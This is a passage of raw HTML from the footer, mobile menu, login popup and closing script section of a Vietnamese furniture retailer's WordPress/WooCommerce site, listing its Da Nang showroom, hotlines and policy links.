	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/mua-giao-nhan-hang/"  >
						<span class="ux-menu-link__text">
				Mua &amp; giao nhận hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Quy định &amp; hình thức thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/"  >
						<span class="ux-menu-link__text">
				Bảo hành và bảo trì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/doi-tra-va-hoan-tien/"  >
						<span class="ux-menu-link__text">
				Đổi trả và hoàn tiền			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1179193260" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">ĐƠN VỊ VẬN CHUYỂN</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_819971960">
								<div class="img-inner dark" >
			<img width="181" height="181" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png 181w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-150x150.png 150w" sizes="auto, (max-width: 181px) 100vw, 181px" />						
					</div>
								
<style>
#image_819971960 {
  width: 12%;
}
</style>
	</div>
	

<h3 style="font-size:14px;color:#000">CÁCH THỨC THANH TOÁN</h3>
	<div id="stack-1108140705" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1226036863">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/internet.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1226036863 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_685878966">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/money-face.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_685878966 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1623003237">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tra-gop.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1623003237 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-1108140705 > * {
  --stack-gap: 2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1279758221" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-894280970">


	<div id="col-220405570" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1071953881">
		<a class="" href="https://noithattheonedanang.vn"  >						<div class="img-inner dark" >
			<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png 500w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1-300x68.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_1071953881 {
  width: 80%;
}
@media (min-width:550px) {
  #image_1071953881 {
    width: 50%;
  }
}
</style>
	</div>
	

<h3>CÔNG TY TNHH HUY HÙNG HIỆP</h3>
<p>Huy Hùng Hiệp là đơn vị chuyên phân phối các sản phẩm nội thất The One tại Đà Nẵng. Công ty đủ khả năng, năng lực tài chính, kinh nghiệm để đáp ứng mọi nhu cầu của khách hàng.</p>

		</div>
					</div>

	

	<div id="col-1610855123" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">HỆ THỐNG SHOWROOM</h3>
<h4 style="font-size: 14px;color: #000">SHOWROOM ĐÀ NẴNG (Làm việc từ 7:30 - 20:00)</h4>
<ul>
<li style="font-size:.875em">Địa chỉ: 260 Lê Duẩn, Hải Châu, TP. Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-1175914544" class="col medium-2 small-7 large-2"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div id="stack-785801240" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_840892464">
		<a class="" href="https://www.facebook.com/huyhunghiep" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/facebook.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_840892464 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1295914984">
		<a class="" href="https://zalo.me/0944888479" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="200" height="205" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/zalo.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1295914984 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2071460821">
		<a class="" href="https://noithattheonedanang.vn" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/youtube.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_2071460821 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-785801240 > * {
  --stack-gap: 1.5rem;
}
@media (min-width:550px) {
  #stack-785801240 > * {
    --stack-gap: 0.25rem;
  }
}
@media (min-width:850px) {
  #stack-785801240 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1709614436" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1275494917">


	<div id="col-64922211" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="margin-bottom: 0px">©2025 <strong class="sago-color">HUY HÙNG HIỆP</strong> - Hỗ trợ bởi <a href="https://sagomedia.vn/"><strong class="sago-color">SAGO MEDIA</strong></a><br />Giấy phép kinh doanh số: 0400573929. Cấp ngày 16/05/2007 bởi Sở Kế hoạch và Đầu Tư Đà Nẵng</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1753605081 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: rgb(255, 255, 255);
}
#section_1753605081 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1753605081 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>




<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="account-item has-icon menu-item">
<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản </span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>

</li>
<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9812 has-icon-left"><a href="https://noithattheonedanang.vn/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-home.png" alt="" />Trang chủ</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815 has-icon-left"><a href="https://noithattheonedanang.vn/danh-muc-san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-danh-muc.png" alt="" />Danh mục sản phẩm</a></li>
<li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817 has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-khuyen-mai.png" alt="" />Tổng hợp khuyến mãi</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861 has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản phẩm bán chạy</a></li>
<li id="menu-item-9820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9820 has-icon-left"><a href="tel:0944888479"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 1:  <strong style="color:#CD0B15">094 4888479</strong></a></li>
<li id="menu-item-9821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9821 has-icon-left"><a href="tel:0935190281"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 2:  <strong style="color:#CD0B15"> 0935 190 281</strong></a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006 has-icon-left"><a href="https://zalo.me/0944888479"><img class="ux-sidebar-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-zalo.png" alt="" />CHAT ZALO: <strong style="color:#21428a"> 0944888479</strong></a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816 has-icon-left"><a href="https://noithattheonedanang.vn/lien-he/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-contact.png" alt="" />Liên hệ</a></li>
<li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818 has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-blog.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819 has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-tuyen-dung.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054 has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-150x150.png" alt="" />Dự án khách hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="488dcc7ef4" /><input type="hidden" name="_wp_http_referer" value="/ban-hop-chan-sat-noi-that-190-1902bh24/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattheonedanang.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.sagoslider_tgdd .sago-captions').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.sagoslider_tgdd .sago-captions').html(html);
  });
</script>

<div class="sidenav hide-for-medium"><ul><li><a href="https://zalo.me/0944888479" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li><li><a href="tel:0935190281"><i class="icon-call-2"></i> 0935.190.281 </a></li><li><a href="tel:0944888479"><i class="icon-call"></i> 0944.888.479 </a></li><li>
			<a href="#top" id="top-link" aria-label="Go to top"><i class="icon-backtotop"></i></a>
			</li></ul></div><div class="bottom-bar show-for-medium"><ul class="bottom-bar-ul">
			<li><a href="https://noithattheonedanang.vn" rel="nofollow" class="btn-footer-fixed foot_shopping_cart" > <i class="ri-home-line" aria-hidden="true"></i> Trang chủ</a></li>
			<li><a href="tel:0944888479" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call" aria-hidden="true"></i> 0944.888.479</a></li>
			<li><a href="tel:0935190281" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call-2" aria-hidden="true"></i> 0935.190.281</a></li>
			<li><a href="https://zalo.me/0944888479" rel="nofollow" class="btn-footer-fixed" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li>

			</ul></div><style>
		.icon-home{
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-home.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
		}
		.icon-call {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-3 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-3.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-zalo-circle2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-zalo-circle2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-facebook-circle {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-messenger.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-custom {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons//assets/img/contact-us.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-backtotop {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-backtotop.png) no-repeat;
			background-size: contain;
			
		}
		.sidenav{
			left:auto !important;right:13px !important;
		}
		.icon-phone-w {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/phone.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			top: 7px;
			
		}
		</style>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattheonedanang.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.7" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
